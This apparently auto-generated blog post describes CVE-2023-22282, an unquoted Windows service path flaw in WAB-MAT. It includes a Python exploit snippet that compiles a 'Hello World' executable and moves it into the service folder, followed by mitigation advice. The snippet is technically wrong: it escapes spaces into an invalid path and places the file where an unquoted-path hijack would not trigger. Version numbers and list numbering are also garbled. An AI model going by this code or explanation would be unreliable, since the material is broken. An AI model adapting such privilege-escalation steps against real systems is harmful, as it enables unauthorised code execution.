WAB-MAT, a popular management system present in version 5...8 and earlier, has a serious vulnerability, known as CVE-2023-22282. This vulnerability results from the software starting another program with an unquoted file path. A Windows service registered path containing spaces and unquoted can be exploited by placing a malicious executable on a certain path, which may then be executed with the privilege of the Windows service.
This post will dive into the details of CVE-2023-22282, exploring the underlying issue, how it can be exploited in practice, and potential mitigation techniques to protect users from the vulnerability. We will also provide a code snippet demonstrating the exploit and links to original references for further information.
Vulnerability Details
CVE-2023-22282 is a classic case of an "unquoted service path" vulnerability. WAB-MAT fails to properly sanitize the service path, which can lead to the execution of a malicious executable under the right circumstances.
The Windows service running WAB-MAT 5...8 and earlier has an unquoted service path. When the service starts up, it concatenates the unquoted path string with the executable name and attempts to execute the resulting path. However, due to the lack of quotes, if a space exists in the path string and an attacker places a malicious executable with a matching name in the appropriate folder, the service will inadvertently execute the malware.
Exploit Code Snippet
Here is a simple example of how to create a malicious executable and place it in the appropriate location to exploit this vulnerability. In this example, we'll use a simple "Hello World" program as the malware that gets inadvertently executed.
# Exploit using python
import os
# Change this path to the location of the vulnerable service
vulnerable_path = "C:\\Program Files\\WAB-MAT\\"
malicious_path = vulnerable_path.replace(" ", "\\ ") + "exploit.exe"
# Create a simple Hello World executable with Python
hello_world_code = '''
import sys
print("Hello, World! I am the malware!")
sys.exit()
'''
with open("exploit.py", "w") as f:
f.write(hello_world_code)
# Compile the Python script into an executable
os.system("pip install pyinstaller")
os.system("pyinstaller -F -w exploit.py")
# Move the executable to the target location to exploit the vulnerability
os.system(f"move dist\\exploit.exe \"{malicious_path}\"")
os.remove("exploit.py")
When the vulnerable WAB-MAT service starts, it will execute this malicious "Hello, World!" program instead.
Original References
For more information about CVE-2023-22282, as well as an in-depth technical explanation of the vulnerability, please refer to the following sources:
1. National Vulnerability Database (NVD)
2. Vulnerability Notes Database
Mitigation Techniques
The simplest and most effective way to mitigate CVE-2023-22282 is to update to a newer version of WAB-MAT that has patched the vulnerability. However, if you are unable to update, there are alternative mitigations to address this issue:
1. Manually quote the service path in the Windows Registry. This prevents the vulnerability by ensuring the correct path string is executed.
Restrict access to the location of the vulnerable service to only trusted and privileged users.
3. Configure the service to run with lower privileges, which limits the potential damage of a successful exploit.
Conclusion
CVE-2023-22282 poses a significant risk to users of WAB-MAT 5...8 and earlier due to the potential execution of malicious executables as a result of unquoted service paths. By understanding the underlying issue and employing the appropriate mitigation techniques, users can protect themselves against this vulnerability and remain secure. Always remember to keep your software up-to-date and follow best security practices to ensure the safety of your systems.
Timeline
Published on: 04/11/2023 09:15:00 UTC
Last modified on: 04/18/2023 14:04:00 UTC
